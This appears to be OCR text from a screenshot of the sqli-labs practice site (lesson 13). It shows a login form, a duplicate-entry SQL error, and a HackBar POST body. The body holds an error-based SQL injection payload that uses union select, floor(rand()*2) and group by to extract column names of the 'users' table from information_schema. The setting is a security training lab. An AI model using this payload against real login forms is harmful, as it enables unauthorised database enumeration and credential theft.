 localhost:8080/sqli-labs-master/Less-13/
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'username0' for key ''
LOGIN ATTEMPT
FAILED
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=-1') union select count(*), concat((select column_name from information_schema.columns
where table_name='users' limit 12,1),floor(rand()*2)) as a from information_schema.tables group by
a#&passwd=1